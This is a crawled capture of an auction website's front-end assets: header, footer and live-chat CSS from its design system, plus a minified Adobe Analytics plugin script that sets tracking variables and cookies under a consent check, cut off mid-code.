.chr-header-footer .chr-text-input-next__field::-ms-reveal, .chr-header-footer .chr-text-input-next__field::-ms-clear {
  display: none;
}
.chr-header-footer .chr-text-input-next__field:focus {
  outline: none;
  border-bottom-color: #222;
}
.chr-header-footer .chr-text-input-next__field--has-icon {
  padding-right: calc(16px + 24px);
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .chr-header-footer .chr-text-input-next__field {
    font-size: 16px !important;
  }
}
.chr-header-footer .chr-text-input-next__wrapper {
  position: relative;
}
.chr-header-footer .chr-text-input-next__wrapper.disabled {
  pointer-events: none;
}
.chr-header-footer .chr-text-input-next__label {
  transition-duration: 0.3s;
  transition-property: font-size, top;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  transform-origin: left bottom;
  z-index: 1;
  background-color: transparent;
  line-height: 1.2;
  color: rgb(102, 102, 102);
  font-weight: 400;
  pointer-events: none;
}
.chr-header-footer .chr-text-input-next__help-text {
  margin-left: 16px;
  color: rgba(0, 0, 0, 0.6);
}
.chr-header-footer .chr-text-input-next__help-text--below-error {
  margin-left: calc(16px + 4px);
}
.chr-header-footer .chr-text-input-next__error {
  display: inline-flex;
  align-items: flex-start;
  margin-top: 8px;
  line-height: 1.2;
  color: #c30b00;
}
.chr-header-footer .chr-text-input-next__password-btn {
  position: absolute;
  top: -0.25rem;
  right: 0;
  z-index: 1;
}
.chr-header-footer .chr-text-input-next--disabled .chr-text-input-next__label,
.chr-header-footer .chr-text-input-next--disabled .chr-text-input-next__field {
  cursor: not-allowed;
}
.chr-header-footer .chr-text-input-next--disabled .chr-text-input-next__label {
  color: rgb(194, 194, 194);
}
.chr-header-footer .chr-text-input-next--disabled .chr-text-input-next__password-btn {
  display: none;
}
.chr-header-footer .chr-text-input-next--has-focus .chr-text-input-next__label, .chr-header-footer .chr-text-input-next--has-value .chr-text-input-next__label {
  top: -8px;
  background-color: #fff;
  font-weight: 400;
}
.chr-header-footer .chr-text-input-next--error .chr-text-input-next__field, .chr-header-footer .chr-text-input-next--error .chr-text-input-next__field:hover, .chr-header-footer .chr-text-input-next--error .chr-text-input-next__field:focus {
  border-bottom-color: #c30b00;
}
.chr-header-footer .chr-alert-next {
  border: 1px solid #d70c00;
  border-radius: 12px;
  background-color: #fff;
  padding: 12px;
  line-height: 12px;
  color: rgb(195, 11, 0);
}
.chr-header-footer .chr-alert-next__wrapper {
  display: flex;
  gap: 12px;
  align-items: flex-start;
  justify-content: center;
}
.chr-header-footer .chr-alert-next__content {
  display: inline-flex;
  align-self: center;
  width: 100%;
  line-height: 1.4;
  font-family: "ABCArizonaSans", sans-serif;
  font-size: 14px;
  font-weight: 300;
  font-style: normal;
}
.chr-header-footer .chr-alert-next__content__link {
  text-decoration: underline;
  font-weight: 500;
}
.chr-header-footer .chr-alert-next__content__link:hover {
  text-decoration: none;
}
.chr-header-footer .chr-toast-next {
  transition-duration: 0.3s;
  transition-property: transform, opacity;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  display: grid;
  top: 48px;
  grid-template-columns: repeat(12, minmax(0, 1fr));
  opacity: 0;
  pointer-events: none;
}
.chr-header-footer .chr-toast-next--is-visible {
  position: fixed;
  left: 24px;
  transform: translateY(-100%);
  z-index: calc(var(--z-index-base) + 60);
  width: calc(100% - 3rem);
}
@media (min-width: 1024px) {
  .chr-header-footer .chr-toast-next--is-visible {
    left: 0;
    width: 100%;
  }
}
.chr-header-footer .chr-toast-next--is-animating-in {
  transform: translateY(0);
  opacity: 1;
}
.chr-header-footer .chr-toast-next--is-animating-out {
  opacity: 0;
}
.chr-header-footer .chr-toast-next__container {
  display: flex;
  grid-column: span 12/span 12;
  gap: 12px;
  align-items: center;
  border-radius: 10px;
  background-color: #c30b00;
  padding: 12px 16px;
  color: #fff;
  pointer-events: auto;
}
@media (min-width: 1024px) {
  .chr-header-footer .chr-toast-next__container {
    grid-column: span 6/span 6;
    grid-column-start: 4;
  }
}
@media (min-width: 1280px) {
  .chr-header-footer .chr-toast-next__container {
    grid-column: span 4/span 4;
    grid-column-start: 5;
  }
}
.chr-header-footer .chr-toast-next__message {
  width: 100%;
  line-height: 1.4;
  font-family: "ABCArizonaSans", sans-serif;
  font-size: 12px;
  font-weight: 300;
  font-style: normal;
}
.chr-header-footer .chr-toast-next__close-button {
  appearance: none;
  display: flex;
  margin-right: -0.375rem;
  margin-left: auto;
  outline-color: #fff;
  border: none;
  background: transparent;
  cursor: pointer;
  padding: 4px;
  line-height: 1;
}
@media (min-width: 1920px) {
  .chr-header-footer .chr-toast-next {
    top: 52px;
  }
}
.chr-header-footer chr-modal-provider,
.chr-header-footer chr-inline-modal-provider {
  display: none;
}
.chr-header-footer chr-modal-provider.hydrated,
.chr-header-footer chr-inline-modal-provider.hydrated {
  display: block;
}
.chr-header-footer .modal-reg-bid .chr-modal__outer--fullRow .chr-modal__body {
  height: 100%;
}
.chr-header-footer .modal-reg-bid .chr-modal__outer--fullRow .chr-modal__inner {
  display: flex;
  flex-direction: column;
  height: 100dvh;
  max-height: 100dvh;
}
@media (min-width: 768px) {
  .chr-header-footer .modal-reg-bid .chr-modal__outer--fullRow .chr-modal__inner {
    max-width: 900px;
    max-height: 90vh;
    height: auto;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .modal-reg-bid .chr-modal__outer--fullRow .chr-modal__inner {
    max-width: 100%;
  }
}
@media (min-width: 768px) {
  .chr-header-footer .modal-reg-bid .chr-modal__outer--fullRow {
    max-width: 940px;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .modal-reg-bid .chr-modal__outer--fullRow {
    max-width: 1224px;
  }
}
.chr-header-footer .modal-reg-bid .chr-modal-iframe iframe {
  margin: 0 auto;
  width: 100%;
  height: 100%;
  min-height: 600px;
}
@media (min-width: 768px) {
  .chr-header-footer .modal-reg-bid .chr-modal-iframe iframe {
    max-width: 886px;
    height: auto;
    min-height: 0;
    min-height: auto;
    aspect-ratio: 886/580;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .modal-reg-bid .chr-modal-iframe iframe {
    max-width: 1128px;
    aspect-ratio: 1128/680;
  }
}
.chr-header-footer chr-header {
  transition-duration: 1s;
  transition-property: min-height, max-height;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  display: block;
  min-height: 63px;
  max-height: 63px;
}
.chr-header-footer chr-header.is-loaded {
  min-height: 0;
  max-height: 120px;
}
@media (min-width: 768px) {
  .chr-header-footer chr-header {
    min-height: 57px;
    max-height: 57px;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer chr-header {
    min-height: 109px;
    max-height: 109px;
  }
}
.chr-header-footer .chr-header {
  position: relative;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  background-color: #fff;
}
.chr-header-footer .chr-header__panel {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 8px;
  padding-bottom: 8px;
}
.chr-header-footer .chr-header__panel--top {
  background-color: #f7f7f7;
  padding-top: 4px;
  padding-bottom: 4px;
  height: 40px;
}
.chr-header-footer .chr-header__panel--top .chr-header__panel-content {
  justify-content: flex-end;
}
.chr-header-footer .chr-header__panel-content {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.chr-header-footer .chr-header__panel-content-left {
  display: flex;
  flex-shrink: 0;
  margin-right: 24px;
}
.chr-header-footer .chr-header__panel-content-right {
  display: flex;
  flex-direction: column;
  width: 100%;
  max-width: 456px;
}
.chr-header-footer .chr-header__link-site {
  display: flex;
  flex-direction: column;
  align-self: stretch;
  margin-right: 8px;
}
.chr-header-footer .chr-header__link-site span {
  display: flex;
  flex: 1 1 100%;
  align-items: center;
}
.chr-header-footer .chr-header__link-site span svg {
  width: 100%;
  max-height: 24px;
  overflow: visible;
}
@media (min-width: 768px) {
  .chr-header-footer .chr-header__link-site {
    margin-right: 48px;
  }
}
.chr-header-footer .chr-header__user-zone {
  display: flex;
  align-items: stretch;
}
.chr-header-footer .chr-header__user-zone > :not(:first-child) {
  margin-left: 12px;
  padding-left: 12px;
}
.chr-header-footer .chr-header__user-zone > :not(:first-child)::after {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  background-color: rgba(0, 0, 0, 0.1);
  width: 1px;
  height: 24px;
  content: "";
}
.chr-header-footer .chr-header__user-zone-item {
  display: flex;
  position: relative;
  align-items: center;
}
.chr-header-footer .chr-header__user-zone-item > :not(:first-child) {
  margin-left: 4px;
}
@media (min-width: 768px) {
  .chr-header-footer .chr-header__user-zone-item > :not(:first-child) {
    margin-left: 16px;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-header__user-zone-item > :not(:first-child) {
    margin-left: 4px;
  }
}
.chr-header-footer .chr-header__user-zone-item > chr-button {
  position: relative;
}
.chr-header-footer .chr-header__user-zone-item .chr-button--selected::after {
  display: block;
  position: absolute;
  bottom: -8px;
  left: 0;
  border-bottom: 4px solid #222;
  width: 100%;
  content: "";
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-header__user-zone-item svg {
    width: 16px;
    height: 16px;
  }
}
.chr-header-footer .chr-header__user-zone-item-search {
  display: flex;
  flex-direction: column;
  min-width: 320px;
}
.chr-header-footer .chr-header__drawer {
  position: absolute;
  top: calc(100% + 1px);
  left: 0;
  z-index: calc(var(--z-index-base) + 50);
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 12px 15px -6px rgba(34, 34, 34, 0.11);
  background: #fff;
  padding-top: 8px;
  padding-bottom: 8px;
  width: 100%;
}
@media (min-width: 768px) {
  .chr-header-footer .chr-header .search-input {
    width: 355px;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-header .search-input {
    width: 265px;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-main-nav__list {
    display: flex;
  }
}
.chr-header-footer .chr-main-nav__list-item {
  position: relative;
  margin-right: -12px;
  margin-left: -12px;
  padding-right: 12px;
  padding-left: 12px;
}
.chr-header-footer .chr-main-nav__list-item.is-active {
  background-color: #222;
  color: #fff;
}
.chr-header-footer .chr-main-nav__list-item.is-active .chr-main-nav__link {
  border-bottom: 0;
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-main-nav__list-item.is-active {
    background-color: inherit;
    color: inherit;
  }
}
@media (min-width: 768px) {
  .chr-header-footer .chr-main-nav__list-item {
    margin-right: -16px;
    margin-left: -16px;
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-main-nav__list-item {
    margin-right: 0;
    margin-left: 0;
    padding-right: 0;
    padding-left: 0;
  }
  .chr-header-footer .chr-main-nav__list-item::after {
    transition-duration: 0.3s;
    transition-property: border;
    transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
    display: none;
    position: absolute;
    bottom: -8px;
    left: 0;
    border-bottom: 4px solid #222;
    width: 100%;
    height: 8px;
    content: "";
  }
  .chr-header-footer .chr-main-nav__list-item:not(:first-child) {
    margin-left: 24px;
  }
  .chr-header-footer .chr-main-nav__list-item.is-active::after, .chr-header-footer .chr-main-nav__list-item:hover::after {
    display: block;
  }
  .chr-header-footer .chr-main-nav__list-item.is-active:active::after {
    border-bottom-color: rgba(0, 0, 0, 0.6);
  }
}
.chr-header-footer .chr-main-nav__link {
  display: block;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-top: 16px;
  padding-bottom: 16px;
  color: inherit;
}
.chr-header-footer .chr-main-nav__link:hover {
  border-bottom-color: #222;
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-main-nav__link {
    transition-duration: 0.3s;
    transition-property: color;
    transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
    border-bottom: none;
  }
  .chr-header-footer .chr-main-nav__link:active {
    color: rgba(0, 0, 0, 0.6);
  }
}
.chr-header-footer .chr-main-nav__link {
  font-family: "ABCArizonaSans";
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-main-nav__list-item:not(:first-child) {
    margin-left: 32px;
  }
}
.chr-header-footer .chr-user-nav__link, .chr-header-footer .chr-user-nav__button {
  display: block;
  padding-top: 12px;
  padding-bottom: 12px;
  width: 100%;
}
.chr-header-footer .chr-user-nav__button {
  border: none;
  text-align: left;
}
.chr-header-footer :host {
  display: block;
}
.chr-header-footer .chr-footer {
  position: relative;
  background-color: #f7f7f7;
  padding: 32px 0;
}
.chr-header-footer .chr-footer__nav {
  display: flex;
  justify-content: center;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 4px 0 24px;
}
.chr-header-footer .chr-footer__nav-list-item {
  padding: 12px 0;
}
.chr-header-footer .chr-footer__nav-heading {
  margin-bottom: 12px;
}
.chr-header-footer .chr-footer__nav-secondary {
  margin-top: 24px;
}
.chr-header-footer .chr-footer__nav-secondary-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.chr-header-footer .chr-footer__nav-secondary-list:last-child {
  margin-top: 12px;
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-footer__nav-secondary-list:last-child {
    margin-top: 4px;
  }
}
.chr-header-footer .chr-footer__nav-secondary-list-item {
  padding: 8px 12px;
  text-align: center;
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-footer__nav-secondary-list-item {
    padding: 8px;
  }
}
.chr-header-footer .chr-footer__nav-secondary-list-item__link:focus, .chr-header-footer .chr-footer__nav-secondary-list-item__link.chr-button:focus {
  border: 0;
}
.chr-header-footer .chr-footer__social {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: 8px;
}
.chr-header-footer .chr-footer__social-item {
  margin: 8px;
}
@media (min-width: 768px) {
  .chr-header-footer .chr-footer__social-item {
    margin: 8px 4px;
  }
}
.chr-header-footer .chr-footer__copyright {
  text-align: center;
}
.chr-header-footer .chr-footer__legal {
  margin-top: 8px;
  text-align: center;
}
.chr-header-footer #onetrust-consent-sdk {
  position: relative;
  z-index: calc(var(--z-index-base) + 40 - 1);
}

[data-whatintent=mouse] *:focus,
[data-whatintent=touch] *:focus {
  outline: none !important;
}

.chr-modal-open {
  overflow-y: hidden;
}

.chr-main-nav__link {
  font-family: "ABCArizonaSans";
}
@media (min-width: 1224px) {
  .chr-main-nav__list-item:not(:first-child) {
    margin-left: 32px;
  }
}

/*# sourceMappingURL=christies-design-system-library-header-footer.css.map */


--- FILE ---
content_type: text/css
request_url: https://dsl.assets.christies.com/design-system-library/production/christies-design-system-library-live-chat.css
body_size: 896
content:
/**
 * Important: nothing in this file should output CSS; it should all be mixins,
 * functions, variables, etc
 */
/* The following mixin is useful when you want to import a SASS map as a key-value object in *.ts/x files.

  Example usage:

  // colors.scss
  $colors: (
    black: #000,
    white: #fff;
  );

  @include export-key-value($colors);

  // colors.ts
  import colors from 'colors.scss'
*/
/* The following mixin is useful when you want to import a SASS map as a key-value object in *.ts/x files.

  Example usage:

  // colors.scss
  $colors: (
    black: #000,
    white: #fff;
  );

  @include export-key-value($colors);

  // colors.ts
  import colors from 'colors.scss'
*/
:export {
  color-black: #222;
  color-white: #fff;
  color-grey: #f7f7f7;
  color-white-alpha-10: rgba(255, 255, 255, 0.1);
  color-white-alpha-40: rgba(255, 255, 255, 0.4);
  color-white-alpha-60: rgba(255, 255, 255, 0.6);
  color-white-alpha-80: rgba(255, 255, 255, 0.8);
  color-grey-alpha-10: rgba(0, 0, 0, 0.1);
  color-grey-alpha-40: rgba(0, 0, 0, 0.4);
  color-grey-alpha-60: rgba(0, 0, 0, 0.6);
  color-grey-alpha-80: rgba(0, 0, 0, 0.8);
  color-red-alert: #d70c00;
  color-red-alert-light: #fbe7e6;
  color-red-brand: #900;
  color-red-brand-light: #f5e6e6;
  color-positive-teal-dark: #0a7f7f;
  color-positive-teal-light: #e7f2f2;
  color-turquoise-light: #1cd6d9;
}

:export {
  1: 4px;
  2: 8px;
  3: 12px;
  4: 16px;
  5: 24px;
  6: 32px;
  7: 40px;
  8: 48px;
  9: 56px;
  10: 64px;
  11: 80px;
  12: 128px;
}

:export {
  heading-xl-serif: heading-xl-serif;
  heading-l-serif: heading-l-serif;
  heading-m-serif: heading-m-serif;
  heading-m-serif-tertiary: heading-m-serif-tertiary;
  heading-m-sans: heading-m-sans;
  heading-s-serif: heading-s-serif;
  heading-s-sans: heading-s-sans;
  heading-s-sans-tertiary: heading-s-sans-tertiary;
  heading-s-serif-tertiary: heading-s-serif-tertiary;
  heading-xs-serif: heading-xs-serif;
  heading-xs-sans: heading-xs-sans;
  heading-xs-serif-tertiary: heading-xs-serif-tertiary;
  body: body;
  body-medium: body-medium;
  body-s: body-s;
  body-s-medium: body-s-medium;
  body-xs: body-xs;
  label: label;
  label-medium: label-medium;
  label-s: label-s;
  label-s-medium: label-s-medium;
  action: action;
  action-m: action-m;
  action-l: action-l;
}

/* The following mixin is useful when you want to import a SASS map as a key-value object in *.ts/x files.

  Example usage:

  // colors.scss
  $colors: (
    black: #000,
    white: #fff;
  );

  @include export-key-value($colors);

  // colors.ts
  import colors from 'colors.scss'
*/
:export {
  sm: 2px;
  md: 4px;
}

/* The following mixin is useful when you want to import a SASS map as a key-value object in *.ts/x files.

  Example usage:

  // colors.scss
  $colors: (
    black: #000,
    white: #fff;
  );

  @include export-key-value($colors);

  // colors.ts
  import colors from 'colors.scss'
*/
:export {
  duration-long: 2s;
  duration-base: 1s;
  duration-short: 0.5s;
  duration-shorter: 0.3s;
  duration-shortest: 0.15s;
}

:root {
  --z-index-base: 0;
}

.chr-live-chat .tagove-livechat-widget {
  transition-duration: 0.15s;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  opacity: 0;
}
.chr-live-chat .chr-live-chat-loaded .tagove-livechat-widget {
  opacity: 1;
}
.chr-live-chat .chr-live-chat {
  position: fixed;
  right: 20px;
  bottom: 16px;
  z-index: 1050;
  outline: inherit;
  border: none;
  background: none;
  cursor: pointer;
  padding: 0;
  animation: opacity 0.15s cubic-bezier(0.39, 0.58, 0.57, 1);
  color: inherit;
  font: inherit;
}
@keyframes opacity {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.chr-live-chat .chr-live-chat .cls-1 {
  fill: #cbcbcb;
}
.chr-live-chat .chr-live-chat .cls-2 {
  fill: #bbb;
}
.chr-live-chat .chr-live-chat .cls-3 {
  fill: #c4c4c4;
}
.chr-live-chat .chr-live-chat .cls-4 {
  fill: #cacaca;
}
.chr-live-chat .chr-live-chat svg {
  width: 60px;
  height: 60px;
}
.chr-live-chat .chr-live-chat--desktop svg {
  width: 179px;
}

/*# sourceMappingURL=christies-design-system-library-live-chat.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/EX61ceb8cd543445c1a7bdfacc10ec6326-libraryCode_source.min.js
body_size: 17092
content:
// For license information, see `https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/EX61ceb8cd543445c1a7bdfacc10ec6326-libraryCode_source.js`.
function getNewRepeat(){dtm_s.noop("getNewRepeat")()}function s_doPlugins(e){try{if("false"===_satellite.getVar("ACR_OneTrust_Performance"))return e.abort=!0,!1;e.getQueryParam=function(e,t,i){function n(e,t){var i=(t=(t=t.split("?").join("&")).split("#").join("&")).indexOf("&");if(e&&(-1<i||t.indexOf("=")>i))for(var n=0,a=(i=(i=t.substring(i+1)).split("&")).length;n<a;n++){var r=i[n].split("="),o=r[1];if(r[0].toLowerCase()===e.toLowerCase())return decodeURIComponent(o||!0)}return""}if("-v"===e)return{plugin:"getQueryParam",version:"4.0.1"};var a=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();if(void 0!==a&&(a.contextData.getQueryParam="4.0"),e){t=t||"",i=(i||void 0!==a&&a.pageURL||location.href)+"",(4<t.length||-1<t.indexOf("="))&&i&&4>i.length&&(a=t,t=i,i=a),a="";for(var r=e.split(","),o=r.length,s=0;s<o;s++)"string"==typeof(e=n(r[s],i))?(e=-1<e.indexOf("#")?e.substring(0,e.indexOf("#")):e,a+=a?t+e:e):a=""===a?e:a+(t+e);return a}},e.apl=function(e,t,i,n,r){var o=e,s=t,c=i,l=n,u=r;if("-v"===o)return{plugin:"apl",version:"4.0"};var f=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();if(void 0!==f&&(f.contextData.apl="4.0"),window.inList=window.inList||function(e,t,i,n){if("string"!=typeof t)return!1;if("string"==typeof e)e=e.split(i||",");else if("object"!=typeof e)return!1;for(i=0,a=e.length;i<a;i++)if(1==n&&t===e[i]||t.toLowerCase()===e[i].toLowerCase())return!0;return!1},!o||"string"==typeof o){if("string"!=typeof s||""===s)return o;c=c||",",1==(l=l||c)&&(l=c,u||(u=1)),2==l&&1!=u&&(l=c),f=(s=s.split(",")).length;for(var d=0;d<f;d++)window.inList(o,s[d],c,u)||(o=o?o+l+s[d]:s[d])}return o},e.p_fo=dtm_s.noop("s.p_fo"),e.getPreviousValue=function(e,t){var i=e,n=t;if("-v"===i)return{plugin:"getPreviousValue",version:"3.0"};var a,r=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();return void 0!==r&&(r.contextData.getPreviousValue="3.0"),window.cookieWrite=window.cookieWrite||function(e,t,i){if("string"==typeof e){var n=window.location.hostname,a=window.location.hostname.split(".").length-1;if(n&&!/^[0-9.]+$/.test(n)){a=2<a?a:2;var r=n.lastIndexOf(".");if(0<=r){for(;0<=r&&1<a;)r=n.lastIndexOf(".",r-1),a--;r=0<r?n.substring(r):n}}if(g=r,t=void 0!==t?""+t:"",i||""===t)if(""===t&&(i=-60),"number"==typeof i){var o=new Date;o.setTime(o.getTime()+6e4*i)}else o=i;return!(!e||(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+o.toUTCString()+";":"")+(g?" domain="+g+";":""),"undefined"==typeof cookieRead))&&cookieRead(e)===t}},window.cookieRead=window.cookieRead||function(e){if("string"!=typeof e)return"";e=encodeURIComponent(e);var t=" "+document.cookie,i=t.indexOf(" "+e+"="),n=0>i?i:t.indexOf(";",i);return(e=0>i?"":decodeURIComponent(t.substring(i+2+e.length,0>n?t.length:n)))?e:""},n=n||"s_gpv",(r=new Date).setTime(r.getTime()+18e5),window.cookieRead(n)&&(a=window.cookieRead(n)),i?window.cookieWrite(n,i,r):window.cookieWrite(n,a,r),a},e.getValOnce=dtm_s.noop("s.getValOnce"),e.inList=function(e,t,i,n){var a=e,r=t,o=i,s=n;if("-v"===a)return{plugin:"inList",version:"3.0"};e:{if(void 0!==window.s_c_il)for(var c=0;c<window.s_c_il.length;c++)if((i=window.s_c_il[c])._c&&"s_c"===i._c){c=i;break e}c=void 0}if(void 0!==c&&(c.contextData.inList="3.0"),"string"!=typeof r)return!1;if("string"==typeof a)a=a.split(o||",");else if("object"!=typeof a)return!1;for(o=0,c=a.length;o<c;o++)if(1==s&&r===a[o]||r.toLowerCase()===a[o].toLowerCase())return!0;return!1},e.pt=function(e,t,i,n){var a=e,r=t,o=i,s=n;if("-v"===a)return{plugin:"pt",version:"3.0"};e:{if(void 0!==window.s_c_il)for(var c,l=0;l<window.s_c_il.length;l++)if((c=window.s_c_il[l])._c&&"s_c"===c._c){l=c;break e}l=void 0}if(void 0!==l&&(l.contextData.pt="3.0",a&&l[o])){r=(a=a.split(r||",")).length;for(var u=0;u<r;u++)if(c=l[o](a[u],s))return c}},e.cleanStr=dtm_s.noop("s.cleanStr"),e.manageVars=dtm_s.noop("s.manageVars"),e.rfl=function(e,t,i,n,a){var r=e,o=t,s=i,c=n,l=a;if("-v"===r)return{plugin:"rfl",version:"2.1"};e:{if(void 0!==window.s_c_il)for(var u,f=0;f<window.s_c_il.length;f++)if((u=window.s_c_il[f])._c&&"s_c"===u._c){f=u;break e}f=void 0}if(void 0!==f&&(f.contextData.rfl="2.1"),!r||!o)return"";f=[],u="",s=s||",",c=c||s,l=l||!1,s=(r=r.split(s)).length;for(var d=0;d<s;d++)-1<r[d].indexOf(":")&&((u=r[d].split(":"))[1]=u[0]+":"+u[1],r[d]=u[0]),-1<r[d].indexOf("=")&&((u=r[d].split("="))[1]=u[0]+"="+u[1],r[d]=u[0]),r[d]!==o&&u?f.push(u[1]):r[d]!==o?f.push(r[d]):r[d]===o&&l&&(u?f.push(u[1]):f.push(r[d]),l=!1),u="";return f.join(c)};try{if(_satellite.getVar("ACR_ANA_AA_ref_info")){var t=JSON.parse(_satellite.getVar("ACR_ANA_AA_ref_info"));t.referrer&&(e.referrer=t.referrer),t.cid&&(e.campaign=t.cid)}}catch(e){}if("false"==_satellite.getVar("ACR_OneTrust_Performance"))return e.abort=!0,!1;var i=!["e","d","o"].includes(e.linkType);e.campaign||(e.campaign=e.getQueryParam("cid")),e.eVar56=e.getQueryParam("bid"),e.getQueryParam("pid").length>0&&(e.linkTrackVars=e.linkTrackVars+",eVar59"),e.eVar59,e.eVar59=e.getQueryParam("pid");try{e.eVar76=document.querySelector("link[rel='canonical']").getAttribute("href"),e.linkTrackVars+=",eVar76"}catch(e){}if(e.prop6&&(e.eVar11=e.prop6.toLowerCase()),e.eVar12||(_satellite.getVar("mob-app")||_satellite.getVar("IsMobileApp")?_satellite.getVar("ACR_app_version_build")?e.eVar12="ios:"+_satellite.getVar("ACR_app_version_build"):e.eVar12="ios":e.eVar12="web"),(_satellite.getVar("mob-app")||_satellite.getVar("IsMobileApp"))&&(_satellite.getVar("ACR_app_version_build")?e.eVar12="ios:"+_satellite.getVar("ACR_app_version_build"):e.eVar12="ios"),e.eVar12&&0===e.eVar12.indexOf("ios")&&e.pageName&&0!=e.pageName.indexOf("ios:")&&(e.pageName="ios:"+e.pageName),e.linkTrackVars+=",eVar12",!/onlineonly\./.test(location.hostname)&&"undefined"!=typeof intSaleID&&""!==intSaleID){var n="undefined"!=typeof sSaleNumber&&""!==sSaleNumber?"|"+sSaleNumber:"";e.eVar6=intSaleID+n}if(e.eVar22||(""===e.getQueryParam("language")?e.eVar22="ENGLISH":e.eVar22=e.getQueryParam("language").toUpperCase()),e.eVar37="D=g",e.eVar38=window.location.hostname+window.location.pathname,e.linkTrackVars+=",eVar37,eVar38",_satellite.getVar("GDL - event")&&"interaction"==_satellite.getVar("GDL - event")){e.events=e.apl(e.events,"event33",",",1),e.linkTrackVars=e.apl(e.linkTrackVars,"events",",",1),e.linkTrackEvents=e.apl(e.linkTrackEvents,"event33",",",1);var r=_satellite.getVar("GDL_since_last_event")||{};e.prop33="",e.eVar33="",e.prop34="",e.prop38="",r&&r.interaction&&(e.prop33=r.interaction.type,e.eVar33=e.prop33,e.prop34=r.interaction.location,e.prop38=r.interaction.destination,e.linkTrackVars=e.apl(e.linkTrackVars,"prop33",",",1),e.linkTrackVars=e.apl(e.linkTrackVars,"eVar33",",",1),e.linkTrackVars=e.apl(e.linkTrackVars,"prop34",",",1),e.linkTrackVars=e.apl(e.linkTrackVars,"prop38",",",1)),r&&r.link&&"object"==typeof r.link?(e.prop41=r.link.name,e.linkTrackVars=e.apl(e.linkTrackVars,"prop41",",",1)):r&&r.link&&"string"==typeof r.link&&(e.prop41=r.link,e.linkTrackVars=e.apl(e.linkTrackVars,"prop41",",",1))}if(e.prop59||(e.prop59="en"),"Chinese"!==e.eVar22&&"zh-hk"!==e.eVar22||(e.prop59="zh-hk"),e.eVar22.indexOf("Simplified")>0&&(e.prop59="zh-cn"),e.eVar25&&(e.list1="D=v25",e.linkTrackVars+=",list1"),e.prop71="Launch-Legacy:"+_satellite.buildInfo.buildDate,e.eVar150=_satellite.getVar("debug_info"),e.linkTrackVars+=",eVar150",e.inList("event1",e.events,",")?(e.eVar80="+1",e.linkTrackVars+=",eVar80"):e.eVar80="",e.inList("event5",e.events,",")&&_satellite.track("auction_estimate"),"true"==_satellite.getVar("ACR_OneTrust_Performance"))if(e.inList("event36",e.events,",")||e.inList("event39",e.events,",")||e.inList("event75",e.events,",")||e.inList("event78",e.events,",")){var o=e.Util.cookieRead("sc_bidCounter"),s=[0,0,0],c=new Date;c.setDate(c.getDate()+30),/^\d+\|\d+\|\d+$/.test(o)&&(s=o.split("|")),(e.inList("event36",e.events,",")||e.inList("event39",e.events,","))&&s[0]++,(e.inList("event75",e.events,",")||e.inList("event78",e.events,","))&&s[1]++,s[2]++,o=s.join("|"),e.Util.cookieWrite("sc_bidCounter",o,c),e.eVar81=o,e.linkTrackVars+=",eVar81"}else e.eVar81="";if(e.prop70=e.pageName,e.eVar82="D=pageName",i&&(e.eVar83=e.getPreviousValue(e.pageName,"s_gpv_v83")),/,eVar82,prop70/.test(e.linkTrackVars)||(e.linkTrackVars+=",eVar82,prop70"),!e.linkObject&&!e.pageHasLoaded&&s_getLoadTime()<1800&&(e.pageHasLoaded=!0,e.events=e.apl(e.events,"event101="+s_getLoadTime(),",",1)),"e"===e.linkType||"d"===e.linkType?(e.linkTrackEvents=e.linkTrackEvents&&"None"!==e.linkTrackEvents?e.linkTrackEvents+",event88":"event88",e.linkTrackVars+=",events,eVar67",e.events=e.apl(e.events,"event88",",",1),e.eVar67=e.linkType+"|"+e.linkURL):e.eVar67="",e.linkType&&_satellite.getVar("data-adobe-target-aa-event")){var l=_satellite.getVar("data-adobe-target-aa-event");e.events=e.events+","+l,e.linkTrackEvents=e.linkTrackEvents+","+l,_satellite.setVar("data-adobe-target-aa-event",void 